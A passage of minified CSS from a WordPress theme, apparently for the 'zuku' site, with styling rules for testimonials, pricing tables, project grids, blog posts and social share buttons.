.title{font-size:14px;line-height:24px;display:block;position:relative;color:#999}.nz-testimonials .title{font-family:Georgia,"Times New Roman",Times,serif;font-style:italic}.nz-testimonials .name{font-size:16px;line-height:26px;color:#333;text-transform:uppercase}.nz-testimonials .test-data{padding-top:20px;padding-left:15px}.nz-testimonials .test-data,.nz-testimonials img{float:left}.nz-testimonials img{margin-left:0;max-width:150px}.nz-clients{margin-left:-5px;margin-right:-5px;padding-left:40px;padding-right:40px}.nz-clients .client a{display:block;text-decoration:none}.nz-clients .client{text-align:center;margin:0 5px}.nz-clients .client-inner{height:150px;line-height:150px;-webkit-transition:all 0.4s;transition:all 0.4s}.nz-clients[data-columns="6"]{height:100px;line-height:100px}.nz-clients .client-inner a{display:block;position:relative;-webkit-transition:all 0.4s;transition:all 0.4s}.nz-clients .client-inner a:hover{opacity:.7}.nz-clients .client img{margin-bottom:0;vertical-align:middle;max-height:80%;max-width:80%}.nz-clients .owl-controls .owl-buttons{right:5px}.nz-clients .owl-controls .owl-buttons{width:100%;top:50%;margin-top:-20px;left:0;right:0}.nz-clients .owl-controls .owl-buttons div{box-shadow:none;font-size:22px;color:#fff!important}.nz-clients .owl-controls .owl-buttons div:last-child{float:right}.nz-persons{margin-right:-15px;margin-left:-15px}.nz-persons .person{width:100%;margin-bottom:30px;padding-left:15px;padding-right:15px;position:relative;overflow:hidden;text-align:center}.nz-persons .person .img{margin:0 auto;position:relative}.nz-persons .person-body{text-align:center;background-color:#fafafa;border-top:none!important;padding:30px 20px;width:100%;position:relative;z-index:10;-webkit-transition:all 300ms ease;transition:all 300ms ease;border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:#eee;box-shadow:0 2px #f1f1f1}.nz-persons .person .name{font-size:16px;line-height:26px;text-transform:uppercase;position:relative;color:#333;-webkit-transition:all 300ms ease;transition:all 300ms ease}.nz-persons .person .name:hover{color:#999}.nz-persons .person .title{font-size:16px;line-height:26px;color:#999;padding:0;margin-top:30px;position:relative;font-style:italic;font-family:Georgia,"Times New Roman",Times,serif}.nz-persons .person .title:after,.nz-persons .person .title:before{content:"";display:block;width:70px;height:1px;position:absolute;top:-13px;left:50%;margin-left:-35px;background-color:#e0e0e0}.nz-persons .person .title:before{top:-15px}.nz-persons .social-links{width:100%;top:50%;position:absolute;transform:translateY(-50%)}#nz-content .nz-persons .social-links a{width:36px;height:36px;border-radius:36px;margin:0 5px 5px 0;color:#fff!important;background-color:rgba(255,255,255,.3)!important;font-size:14px;line-height:36px;-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out;border:none!important;box-shadow:none!important}#nz-content .nz-persons .social-links a:hover{color:#fff!important}.nz-persons .person .bio{font-size:14px;line-height:24px;color:#999;padding:0;margin-top:30px;position:relative;text-align:center}.nz-popup{display:inline-block;position:relative;z-index:999;width:24px;height:24px;line-height:24px;border-radius:24px;cursor:pointer;text-align:center;font-size:8px}.nz-popup-border{display:block;position:absolute;left:-13px;top:-13px;margin:0 auto;border-radius:100px;background-color:transparent;opacity:.1;width:50px;height:50px;border-width:3px;border-style:solid;border-radius:100px;-webkit-animation:plusAnim 1.5s linear infinite;-moz-animation:plusAnim 1.5s linear infinite;animation:plusAnim 1.5s linear infinite}.nz-popup:before{color:#fff}@-webkit-keyframes plusAnim{0%{-webkit-transform:scale(0,0);opacity:0}8%{-webkit-transform:scale(0,0);opacity:0}15%{-webkit-transform:scale(.1,.1);opacity:1}30%{-webkit-transform:scale(.5,.5);opacity:1}100%{-webkit-transform:scale(1,1);opacity:0}}@-moz-keyframes plusAnim{0%{-moz-transform:scale(0,0);opacity:0}8%{-moz-transform:scale(0,0);opacity:0}15%{-moz-transform:scale(.1,.1);opacity:1}30%{-moz-transform:scale(.5,.5);opacity:1}100%{-moz-transform:scale(1,1);opacity:0}}@-ms-keyframes plusAnim{0%{-ms-transform:scale(0,0);opacity:0}8%{-ms-transform:scale(0,0);opacity:0}15%{-ms-transform:scale(.1,.1);opacity:1}30%{-ms-transform:scale(.5,.5);opacity:1}100%{opacity:0;-ms-transform:scale(1,1)}}@keyframes plusAnim{0%{transform:scale(0,0);opacity:0}8%{transform:scale(0,0);opacity:0}15%{transform:scale(.1,.1);opacity:1}30%{transform:scale(.5,.5);opacity:1}100%{transform:scale(1,1);opacity:0}}.nz-media-slider{margin:0;padding:0;position:relative;overflow:hidden}.nz-media-slider .slides{list-style:none;margin:0;padding:0}.nz-media-slider .slides>li{display:none;-webkit-backface-visibility:hidden;margin:0;padding:0}.nz-media-slider .slides>li>*{margin:0}.nz-media-slider .slides img{display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .nz-media-slider .slides{display:block}* html .nz-media-slider .slides{height:1%}.no-js .slides>li:first-child{display:block}.flex-viewport{max-height:2000px;-webkit-transition:all 200ms ease;transition:all 200ms ease}.nz-media-slider .loading .flex-viewport{max-height:300px}.nz-media-slider .flex-direction-nav{list-style:none;margin:0;height:0}.nz-media-slider .flex-control-nav{width:100%;text-align:center;list-style:none;z-index:50;margin:0;opacity:1;padding:15px 0 15px 0;position:absolute;bottom:0;left:0}.nz-media-slider .flex-control-nav li{margin:0 4px;display:inline-block}.nz-media-slider .flex-control-paging li a{display:inline-block;width:8px;height:8px;border-radius:8px;background-color:rgba(255,255,255,.5);cursor:pointer;margin:0 5px 0 0;-webkit-transition:all 0.3s;transition:all 0.3s;text-indent:100%;overflow:hidden;cursor:pointer}.nz-media-slider .flex-direction-nav a{position:absolute;top:50%;left:-40px;margin-top:-20px;width:40px;height:40px;line-height:40px;border-radius:40px;text-align:center;-webkit-transition:all 0.3s;transition:all 0.3s;background-color:rgba(255,255,255,.5);opacity:0;display:block;z-index:5}.nz-media-slider .flex-direction-nav a.flex-next{left:auto;right:-40px}.nz-media-slider:hover .flex-direction-nav a.flex-next{right:15px;opacity:1}.nz-media-slider:hover .flex-direction-nav a.flex-prev{left:15px;opacity:1}.nz-media-slider .flex-direction-nav a:before{display:block;top:0;left:0;height:inherit;width:inherit;font-size:16px;line-height:40px!important;content:"\e910";color:#fff}.nz-media-slider .flex-direction-nav a.flex-next:before{content:"\e913"}.nz-pricing-table:after{content:"";display:table;clear:both}.nz-pricing-table>.column{width:100%;margin-bottom:25px;text-align:center}.nz-pricing-table>.column .title{width:200px;max-width:100%;margin:0 auto 40px auto;font-size:14px;line-height:3em;text-transform:uppercase;color:#fff;position:relative;z-index:6}.nz-pricing-table>.column .title:after{border-bottom:3em solid red;border-left:10px solid transparent;border-right:10px solid transparent;height:0;width:200px;content:"";display:block;position:absolute;top:0;left:0;z-index:-1;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.nz-pricing-table>.column .tariff{margin-top:10px;display:block;color:#999;font-size:16px;line-height:26px;font-style:italic;text-align:center;font-family:Georgia,"Times New Roman",Times,serif}.nz-pricing-table>.column.highlight-true .tariff,.nz-pricing-table>.column.highlight-true .price{color:#fff!important}.nz-pricing-table .hlabel{text-transform:uppercase;padding-top:20px}.nz-pricing-table>.column img{margin-top:25px}.nz-pricing-table>.column .pricing{padding:0 0 20px 0;text-align:center;display:table;width:100%;position:relative}.nz-pricing-table>.column .column-inner{background-color:#fafafa;padding:0}.nz-pricing-table>.column .pricing .plan{font-weight:400}.nz-pricing-table .c-body{padding-top:25px;padding-bottom:25px}.nz-pricing-table .c-row{padding:5px 0;font-size:14px;line-height:24px;position:relative}.nz-pricing-table .c-row>span{color:#ccc}.nz-pricing-table .price{font-size:42px;line-height:42px;display:inline-block}.nz-pricing-table .c-foot{border-top:1px solid #eee;padding:20px 20px 20px 20px}.nz-pricing-table .button{margin:0}.nz-pricing-table .button-ghost:hover,.nz-pricing-table>.column.highlight-true .button-ghost{color:#ffffff!important}.blog-layout-wrap,.shop-layout-wrap,.projects-layout-wrap{padding:70px 0 70px 0;background-color:#fff}.projects-layout-wrap.filter-false,.tax-projects-tag .small-image-nogap.projects-layout-wrap,.tax-projects-category .small-image-nogap.projects-layout-wrap,.tax-projects-tag .medium-image-nogap.projects-layout-wrap,.tax-projects-category .medium-image-nogap.projects-layout-wrap,.tax-projects-tag .small-image.projects-layout-wrap,.tax-projects-category .small-image.projects-layout-wrap,.tax-projects-tag .medium-image.projects-layout-wrap,.tax-projects-category .medium-image.projects-layout-wrap,.tax-projects-tag .large-image.projects-layout-wrap,.tax-projects-category .large-image.projects-layout-wrap{padding-top:0}.single .shop-layout-wrap.nopadding-true{padding-bottom:0}.projects-layout-wrap.navigation-false{padding-bottom:0}.single .projects-layout-wrap{padding:70px 0 0 0!important}.single .nz-related-projects{padding:0 0 40px 0}.loop .projects-layout{position:relative}.loop .small-image.projects-layout,.loop .medium-image.projects-layout,.loop .large-image.projects-layout,.loop .small-standard.projects-layout,.loop .medium-standard.projects-layout,.loop .large-standard.projects-layout,.nz-recent-projects.small-image,.nz-recent-projects.medium-image,.nz-recent-projects.large-image,.nz-recent-projects.small-standard,.nz-recent-projects.medium-standard,.nz-recent-projects.large-standard{margin-left:-15px;margin-right:-15px;padding-bottom:35px}.loop .small-image .projects,.loop .medium-image .projects,.loop .large-image .projects,.loop .small-standard .projects,.loop .medium-standard .projects,.loop .large-standard .projects,.nz-recent-projects.small-image .projects,.nz-recent-projects.medium-image .projects,.nz-recent-projects.large-image .projects,.nz-recent-projects.small-standard .projects,.nz-recent-projects.medium-standard .projects,.nz-recent-projects.large-standard .projects{padding:0 15px 30px 15px}.loop .projects-layout .projects,.nz-recent-projects .projects{overflow:hidden;max-width:100%;margin-bottom:0;display:block}.loop .projects-layout .projects-post{-webkit-transition:opacity 300ms;transition:opacity 300ms;opacity:1}.loop .projects .nz-overlay-before,.nz-recent-projects .projects .nz-overlay-before,.nz-related-projects .projects .nz-overlay-before{background-color:transparent!important;top:auto;left:auto;right:0;bottom:0;width:0;height:0;background-image:none;border-radius:0;border-style:solid;border-width:0 0 60px 60px;border-color:transparent transparent #333 transparent;position:absolute;z-index:50}.loop .projects .nz-overlay-before:before,.nz-recent-projects .projects .nz-overlay-before:before,.nz-related-projects .projects .nz-overlay-before:before{content:"";display:block;right:10px;top:33px;background-position:50%;width:20px;height:20px;position:absolute;background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/plus.png);background-repeat:no-repeat;z-index:51;-webkit-transition:transform 300ms;transition:transform 300ms;-webkit-backface-visibility:hidden;backface-visibility:hidden}.projects .nz-overlay-before:hover:before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.loop .small-standard .projects .ninzio-overlay,.loop .medium-standard .projects .ninzio-overlay,.loop .large-standard .projects .ninzio-overlay,.nz-recent-projects.small-standard .projects .ninzio-overlay,.nz-recent-projects.medium-standard .projects .ninzio-overlay,.nz-recent-projects.large-standard .projects .ninzio-overlay{background-color:rgba(0,0,0,.4)}.loop .small-standard .projects .nz-overlay-before,.loop .medium-standard .projects .nz-overlay-before,.loop .large-standard .projects .nz-overlay-before,.nz-recent-projects.small-standard .projects .nz-overlay-before,.nz-recent-projects.medium-standard .projects .nz-overlay-before,.nz-recent-projects.large-standard .projects .nz-overlay-before{top:50%;left:50%;margin-left:-20px;margin-top:-20px;width:40px;height:40px;border-radius:40px;border:none;position:absolute;z-index:50;background-position:49% 50%;background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/plus.png)!important;background-repeat:no-repeat;-webkit-transition:transform 300ms;transition:transform 300ms;-webkit-backface-visibility:hidden;backface-visibility:hidden}.loop .small-standard .projects .nz-overlay-before:hover,.loop .medium-standard .projects .nz-overlay-before:hover,.loop .large-standard .projects .nz-overlay-before:hover,.nz-recent-projects.small-standard .projects .nz-overlay-before:hover,.nz-recent-projects.medium-standard .projects .nz-overlay-before:hover,.nz-recent-projects.large-standard .projects .nz-overlay-before:hover{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.loop .small-standard .projects .nz-overlay-before:before,.loop .medium-standard .projects .nz-overlay-before:before,.loop .large-standard .projects .nz-overlay-before:before,.nz-recent-projects.small-standard .projects .nz-overlay-before:before,.nz-recent-projects.medium-standard .projects .nz-overlay-before:before,.nz-recent-projects.large-standard .projects .nz-overlay-before:before{display:none}.nz-related-products-separator{position:relative;text-align:center;margin-top:70px}.nz-related-products-separator:before{position:absolute;top:50%;left:0;width:100%;height:1px;margin-top:-.5px;content:"";background-color:#e0e0e0}.nz-related-products-separator h3{display:inline-block;z-index:10;position:relative;margin:0;padding:5px 10px;background-color:#e0e0e0;text-transform:uppercase;color:#fff;font-size:14px;line-height:24px}.nz-related-products-separator h3:after,.nz-related-products-separator h3:before{content:"";position:absolute;width:0;height:0;border-style:solid;top:0}.nz-related-products-separator h3:before{left:-10px;border-width:0 0 34px 10px;border-color:transparent transparent #e0e0e0 transparent}.nz-related-products-separator h3:after{right:-10px;border-width:34px 10px 0 0;border-color:#e0e0e0 transparent transparent transparent}.nz-related-products .product{padding-bottom:20px}.loop .project-title,.nz-related-projects .project-title,.nz-recent-projects .project-title{position:absolute;bottom:-100%;left:0;width:100%;padding:15px 15px 40px 15px;text-align:left;color:#fff;margin-bottom:0;-webkit-transition:bottom 300ms 50ms;transition:bottom 300ms 50ms;z-index:20;font-size:16px;line-height:26px;text-transform:uppercase}.loop .projects-category,.nz-related-projects .projects-category,.nz-recent-projects .projects-category{position:absolute;bottom:-100%;left:0;width:100%;padding:15px 15px 15px 15px;text-align:left;color:#fff;margin-bottom:0;-webkit-transition:bottom 300ms 0ms;transition:bottom 300ms 0ms;z-index:20;font-size:12px;line-height:22px}.loop .projects:hover .project-title,.nz-related-projects .projects:hover .project-title,.nz-recent-projects .projects:hover .project-title{bottom:0;-webkit-transition:bottom 300ms 0ms;transition:bottom 300ms 0ms}.loop .projects:hover .projects-category,.nz-related-projects .projects:hover .projects-category,.nz-recent-projects .projects:hover .projects-category{bottom:0;-webkit-transition:bottom 300ms 100ms;transition:bottom 300ms 100ms}.loop .project-title a,.nz-related-projects .project-title a,.nz-recent-projects .project-title a,.loop .projects-category a,.nz-related-projects .projects-category a,.nz-recent-projects .projects-category a{color:#fff!important;-webkit-transition:opacity 300ms 0ms;transition:opacity 300ms 0ms}.loop .project-title a:hover,.nz-related-projects .project-title a:hover,.nz-recent-projects .project-title a:hover,.loop .projects-category a:hover,.nz-related-projects .projects-category a:hover,.nz-recent-projects .projects-category a:hover{opacity:.7}.loop .small-standard .project-details,.loop .medium-standard .project-details,.loop .large-standard .project-details,.nz-recent-projects.small-standard .project-details,.nz-recent-projects.medium-standard .project-details,.nz-recent-projects.large-standard .project-details{padding:25px 20px;background-color:#fafafa;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eee;box-shadow:0 2px #f1f1f1}.loop .small-standard .project-title,.loop .medium-standard .project-title,.loop .large-standard .project-title,.nz-recent-projects.small-standard .project-title,.nz-recent-projects.medium-standard .project-title,.nz-recent-projects.large-standard .project-title{position:relative;bottom:auto;padding:0;text-align:left;color:#333!important;-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out;font-size:20px;line-height:30px;text-transform:none}.loop .small-standard .projects-category,.loop .medium-standard .projects-category,.loop .large-standard .projects-category,.nz-recent-projects.small-standard .projects-category,.nz-recent-projects.medium-standard .projects-category,.nz-recent-projects.large-standard .projects-category{position:relative;bottom:auto;padding:0;color:#999!important;-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out;font-size:12px;line-height:22px}.loop .small-standard .project-title a,.loop .medium-standard .project-title a,.loop .large-standard .project-title a,.nz-recent-projects.small-standard .project-title a,.nz-recent-projects.medium-standard .project-title a,.nz-recent-projects.large-standard .project-title a{color:#333!important}.loop .small-standard .projects-category a,.loop .medium-standard .projects-category a,.loop .large-standard .projects-category a,.nz-recent-projects.small-standard .projects-category a,.nz-recent-projects.medium-standard .projects-category a,.nz-recent-projects.large-standard .projects-category a{color:#999!important}.nz-related-projects h3{font-size:16px;line-height:26px;padding-bottom:20px;margin-bottom:40px;border-bottom:1px solid #eee;text-transform:uppercase}.single .projects-head{padding-bottom:25px;margin-bottom:40px;border-bottom:1px solid #e0e0e0;position:relative}.single .projects-head .project-title{font-size:34px;line-height:44px;margin-bottom:0}.single .projects-head .projects-navigation{position:absolute;height:40px;top:0;right:0}.single .projects-head .projects-navigation>a{display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;font-size:15px;background-color:#fafafa;-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out;cursor:pointer;color:#ccc!important;border-radius:0;text-transform:uppercase;position:relative;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eee;box-shadow:0 2px #f1f1f1}.projects-description-title{font-size:18px;line-height:28px;color:#777}.single .project-excerpt{font-size:14px;line-height:24px;padding-top:10px}.single .projects .post-social-share{background-color:#fff;margin:25px 0}.projects-tags{padding-top:25px;margin-top:5px;border-top:1px dotted silver}.projects-tags a{margin-right:2px!important}.project-content{padding:50px 0 20px 0}.nz-related-projects .nz-projects .projects{margin-bottom:30px}.blog-post-1{-webkit-transition:all 0.3s;transition:all 0.3s}.posts-fade-out{visibility:hidden;opacity:0}.loop .post,.nz-recent-posts .post{padding-bottom:30px;position:relative}.list .loop .post{padding-bottom:60px}.blog-post,.nz-recent-posts{position:relative}.loop .blog-post .post-body,.nz-recent-posts .post-body{background-color:#fafafa;padding:40px 30px;text-align:left;width:100%;display:table;vertical-align:middle;position:relative;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eee;box-shadow:0 2px #f1f1f1}.standard .loop .blog-post .post-body{background-color:transparent;padding:40px 0;margin-bottom:20px;border-bottom:1px solid #eee!important;box-shadow:none!important}.standard .loop .blog-post .format-quote .post-body,.standard .loop .blog-post .format-status .post-body,.standard .loop .blog-post .format-link .post-body,.standard .loop .blog-post .format-aside .post-body{padding-top:0}.standard .loop .blog-post .format-quote .post-body .format-wrapper,.standard .loop .blog-post .format-status .post-body .format-wrapper,.standard .loop .blog-post .format-link .post-body .format-wrapper,.standard .loop .blog-post .format-aside .post-body .format-wrapper{padding:50px;color:#fff;-webkit-transition:all 0.3s;transition:all 0.3s;background-repeat:no-repeat;background-repeat:no-repeat;background-position:right 20px bottom 20px}.standard .loop .blog-post .format-quote .post-body .format-wrapper{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/quote_icon_format.png)}.standard .loop .blog-post .format-link .post-body .format-wrapper{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/link_icon.png)}.standard .loop .blog-post .format-status .post-body .format-wrapper{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/status_icon.png)}.standard .loop .blog-post .format-aside .post-body .format-wrapper{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/aside_icon.png)}.standard .loop .blog-post .format-quote .post-body .format-wrapper:hover,.standard .loop .blog-post .format-status .post-body .format-wrapper:hover,.standard .loop .blog-post .format-link .post-body .format-wrapper:hover,.standard .loop .blog-post .format-aside .post-body .format-wrapper:hover{background-color:#333!important}.standard .loop .blog-post .format-quote .post-body .format-wrapper>*,.standard .loop .blog-post .format-status .post-body .format-wrapper>*,.standard .loop .blog-post .format-link .post-body .format-wrapper>*,.standard .loop .blog-post .format-aside .post-body .format-wrapper>*,.standard .loop .blog-post .format-quote .post-body .format-wrapper h3,.standard .loop .blog-post .format-status .post-body .format-wrapper h3,.standard .loop .blog-post .format-link .post-body .format-wrapper h3,.standard .loop .blog-post .format-aside .post-body .format-wrapper h3{color:#fff!important}.standard .loop .blog-post .format-quote .post-body .format-wrapper>.post-excerpt,.standard .loop .blog-post .format-status .post-body .format-wrapper>.post-excerpt,.standard .loop .blog-post .format-link .post-body .format-wrapper>.post-excerpt,.standard .loop .blog-post .format-aside .post-body .format-wrapper>.post-excerpt{margin-bottom:0;font-size:26px;line-height:36px}.blog-post .post .post-title,.nz-recent-posts .post .post-title{margin:0 0 10px 0;font-size:18px;line-height:28px}.standard .loop .blog-post .post .post-title{font-size:28px;line-height:38px}.blog-post .post .postmeta,.nz-recent-posts .postmeta{margin-bottom:15px}.blog-post .post .postmeta>*,.nz-recent-posts .postmeta>*{font-size:14px;line-height:24px;display:inline-block}.blog-post .post .postmeta>*,.nz-recent-posts .postmeta>*{font-size:14px;line-height:24px;display:inline-block}.blog-post .post .postmeta>*:not(:first-child),.nz-recent-posts .postmeta>*:not(:first-child){padding-left:20px;position:relative}.blog-post .post .postmeta>*:not(:first-child):before,.nz-recent-posts .postmeta>*:not(:first-child):before{display:inline-block;position:absolute;width:20px;height:15px;line-height:15px;content:"/";background-color:transparent!important;color:inherit;position:absolute;top:4px;left:-2px;text-align:center}.single .blog-post .post .post-title{font-size:30px;line-height:40px;position:relative;margin-bottom:0;padding-bottom:10px}.single .blog-post .post .post-title:after{width:70px;height:2px;left:0;bottom:0;position:absolute;content:"";display:block}.blog-post .post .post-title a,.nz-recent-posts .post .post-title a,.blog-post .post .post-title a:hover,.nz-recent-posts .post .post-title a:hover{color:inherit!important;-webkit-transition:all 0.3s;transition:all 0.3s}.post-gallery{position:relative}.post-gallery ul{margin:0;list-style:none}.post-gallery ul li{padding:0}.post-gallery .flex-control-nav{width:100%;text-align:center;list-style:none;z-index:50;margin:0;opacity:1;padding:15px 0;position:absolute;bottom:15px;left:0}.post-gallery .flex-control-nav li{margin:0;display:inline-block;padding:0}.post-gallery .flex-control-paging li:last-child a{margin-right:0}.post-gallery .flex-control-paging li a{display:inline-block;width:8px;height:8px;background-color:rgba(255,255,255,.5);border-radius:8px;cursor:pointer;margin:0 10px 0 0;-webkit-transition:all 0.3s;transition:all 0.3s;text-indent:100%;overflow:hidden;cursor:pointer}.sticky-ind{display:inline-block;width:24px;height:24px;bottom:-6px;padding:0!important;background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/pin.png);background-position:50% 50%;background-repeat:no-repeat;background-color:#c7c7c7;position:absolute;top:0;right:10px}.standard .loop .sticky-ind{left:-65px;top:92px;width:66px;height:82px;bottom:auto;right:auto;background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/pin2.png)}.standard .loop .sticky-ind:before,.standard .loop .sticky-ind:after{display:none}.single-post .sticky-ind{right:50px}.sticky-ind:before,.sticky-ind:after{content:"";display:block;position:absolute;left:0;bottom:-6px;width:0;height:0;border-style:solid;border-width:6px 12px 0 0;border-color:#c7c7c7 transparent transparent transparent}.sticky-ind:after{left:auto;right:0;border-width:0 12px 6px 0;border-color:transparent #c7c7c7 transparent transparent}.post-audio{margin-bottom:0}.post-video{margin-bottom:0}.post.format-chat ul{list-style:none;margin:0 0 10px 0;padding:0}.post.format-chat ul li{padding:5px 0}.post.format-chat ul li:after{content:"";display:table;clear:both}.post.format-chat ul li span.name{display:block;margin-right:10px;margin-bottom:10px;font-weight:600;color:#999}.post.format-chat ul li span.name:after{content:": ";display:inline}.post.format-chat ul li p{margin:0;display:inline-block;background-color:#f7f7f7;padding:10px 20px;border-radius:0 5px 5px 5px;position:relative}.post.format-chat ul li p:before{content:"";display:block;width:0;height:0;border-style:solid;border-width:10px 0 0 10px;border-color:transparent transparent transparent #f7f7f7;position:absolute;left:0;top:-7px}.post.format-chat ul li:nth-child(2n+2) p{background-color:#f7f7f7}.post.format-chat ul li:nth-child(2n+2) p:before{border-color:transparent transparent transparent #f7f7f7}.status-author,.quote-author,.link-link{padding:15px 0 0 0;font-size:22px;line-height:32px}.format-aside .single-post-content,.format-status .single-post-content,.format-quote .single-post-content{background-color:#f7f7f7;padding:30px;font-family:georgia;font-size:18px;line-height:34px;font-style:italic}.format-aside .single-post-content p:last-child,.format-status .single-post-content p:last-child,.format-quote .single-post-content p:last-child{margin:0}.post .post-excerpt{margin-bottom:15px}.list .loop .post .post-excerpt{font-size:14px;line-height:24px}.standard .loop .post .post-excerpt{margin-bottom:25px;font-size:14px;line-height:24px}.post .post-more{text-transform:uppercase;font-size:13px;display:inline-block;position:relative;-webkit-transition:all 0.3s;transition:all 0.3s}.standard .loop .post .post-more{padding:10px 24px;font-size:13px;line-height:22px;outline:none;border:none;color:#fff!important;background-color:#bdbdbd;text-transform:uppercase;position:relative;display:inline-block;margin:0;overflow:hidden;-webkit-backface-visibility:hidden;z-index:1;text-align:center;box-shadow:2px 2px 1px 0 rgba(0,0,0,.1)}.post .post-more:hover{color:#333!important}.post .post-more>.icon{display:inline-block;padding-left:5px;font-size:9px}.post .post-category{position:relative}.post .post-category a{-webkit-transition:all 0.3s;transition:all 0.3s;color:#999!important}.loop .load-more{background-color:#fff;border:1px solid #e0e0e0;padding:10px 25px;width:100%;text-align:center;color:#999;text-transform:uppercase;font-weight:700;display:block}.nz-reletated-posts-sep,.post-comments-area .comments-title,.post-comments-area #respond #reply-title{padding-bottom:20px;margin-bottom:30px;margin-top:50px;position:relative;text-transform:uppercase;color:#333}.post-comments-area .comments-title,.post-comments-area #respond #reply-title{margin-left:0;margin-right:0}.nz-reletated-posts-sep:after,.post-comments-area .comments-title:after,.post-comments-area #respond #reply-title:after{content:"";display:block;width:100%;height:2px;position:absolute;bottom:0;left:0;background-color:#eee}.post-comments-area .comments-title{font-size:20px;line-height:30px;margin-left:0;margin-right:0}.post-comments-area .comments-title span{color:#999}.single .post-body{padding:70px 50px;position:relative;background-color:#fafafa}.single .projects .post-body{padding:0;background-color:transparent;margin-bottom:50px}.single .project-details{padding:20px 0}.single .project-details ul{list-style:none;margin:0;padding:0}.single .project-details ul li{padding:12px 12px 12px 40px;margin-bottom:3px;display:block;background-color:#fafafa;position:relative}.single .project-details ul li:after{content:"\e6fe";position:absolute;top:50%;margin-top:-7px;left:16px;width:16px;height:16px;border-radius:16px;line-height:16px;font-size:6px;display:block;text-align:center;color:#fff}.single .related-posts .post-body{padding:30px 20px;position:relative;min-height:auto}.single .related-posts .post-title{font-size:16px!important;line-height:26px!important;padding:0!important;margin:0!important;text-align:left;color:#333}.single .related-posts .post-date{font-size:16px;line-height:26px;font-style:italic;font-family:Georgia,"Times New Roman",Times,serif;color:#999;text-align:left;padding-top:15px}.single .blog-post .post-social-share{margin-top:30px}.single .post-social-share .social-links a{margin:0}.single .post-social-share .social-links{display:inline-block;vertical-align:top}.post-social-share{display:inline-block;text-align:left;width:100%}.post-views,.post-likes{float:right;height:36px;margin-top:30px}.post-views{padding-left:20px}.post-views,.post-likes,.post-likes a{color:#ccc!important;font-size:13px;line-height:36px}.post-views .icon-eye4{position:relative;bottom:-2px;padding-right:3px;display:inline-block;font-size:16px;color:#ccc;-webkit-transition:all 300ms ease;transition:all 300ms ease}.post-likes #dolike{font-size:14px}.single .post .post-social-share .share-label,.single .projects .post-social-share .share-label,.single .product .post-social-share .share-label{display:inline-block;line-height:34px;padding-right:15px}.nz-related-products .post-social-share{display:none}.post-social-share .social-links{height:36px}.post-social-share .social-links a{height:36px;width:36px;line-height:36px;border-radius:36px}.post-social-share .social-links a,.post-social-share .social-links a:hover{color:#fff!important}.post-social-share .social-links a.icon-facebook{border-color:#607bb3!important;background-color:#607bb3!important}.post-social-share .social-links a.icon-twitter{border-color:#37bbf5!important;background-color:#37bbf5!important}.post-social-share .social-links a.icon-googleplus{border-color:#e74b32!important;background-color:#e74b32!important}.post-social-share .social-links a.icon-linkedin{border-color:#319cda!important;background-color:#319cda!important}.post-social-share .social-links a.icon-pinterest{border-color:#db2e36!important;background-color:#db2e36!important}.post-social-share .social-links a.icon-facebook:hover{border-color:#4c68a2!important;background-color:#4c68a2!important}.post-social-share .social-links a.icon-twitter:hover{border-color:#29abe4!important;background-color:#29abe4!important}.post-social-share .social-links a.icon-googleplus:hover{border-color:#d23b23!important;background-color:#d23b23!important}.post-social-share .social-links a.icon-linkedin:hover{border-color:#2288c3!important;background-color:#2288c3!important}.post-social-share .social-links a.icon-pinterest:hover{border-color:#c9232b!important;background-color:#c9232b!important}.nz-load-more{text-align:center;height:102px;padding-top:50px}.nz-load-more a{margin:0;outline:none}.nz-load-more.clicked a{display:none}.nz-load-more.clicked .nz-loader{display:block}.nz-loader{display:none;font-size:10px;margin:0 auto 0 auto;border-top:3px solid rgba(0,0,0,.1);border-right:3px solid rgba(0,0,0,.1);border-bottom:3px solid rgba(0,0,0,.1);border-left:3px solid rgba(0,0,0,.3);-webkit-animation:load8 0.3s infinite linear;animation:load8 0.3s infinite linear}.nz-loader,.nz-loader:after{border-radius:40px;width:40px;height:40px}.single .post-tags{padding-top:50px}.single .post-tags>*{margin-right:25px}.single .post-meta{position:relative;padding-bottom:40px}.single-category,.post-author,.post-comments{display:inline-block;color:#999;position:relative}.single-category a,.post-comments a{color:#999!important;-webkit-transition:all 300ms;transition:all 300ms}.ninzio-nav-single{background-color:#fff;height:40px;width:100%;margin-top:20px;position:relative}.ninzio-nav-single>*{display:block;float:left;height:40px;line-height:40px;text-transform:uppercase;position:relative;color:#ccc!important;background-color:#fff;-webkit-transition:all 0.3s;transition:all 0.3s}.ninzio-nav-single>*:hover{color:#333!important}.ninzio-nav-single>*[rel="prev"]{padding-left:50px}.ninzio-nav-single>*[rel="next"]{padding-right:50px;text-align:right}.ninzio-nav-single>*:after,.ninzio-nav-single>*:before{content:"\e914";display:block;position:absolute;width:24px;height:24px;font-size:24px;line-height:24px;top:50%;left:16px;margin-top:-12px}.ninzio-nav-single>*[rel="next"]:after,.ninzio-nav-single>*[rel="next"]:before{transform:rotate(180deg)}.ninzio-nav-single>*:after{left:10px}.ninzio-nav-single>*[rel="next"]:after,.ninzio-nav-single>*[rel="next"]:before{right:16px;left:auto}.ninzio-nav-single>*[rel="next"]:after{right:10px;left:auto}.ninzio-nav-single>:only-child{width:100%!important}.ninzio-nav-single>*:not(:only-child){width:50%!important}.post-date-custom{display:block;position:absolute;left:20px;top:20px;padding:12px 15px;z-index:15}.standard 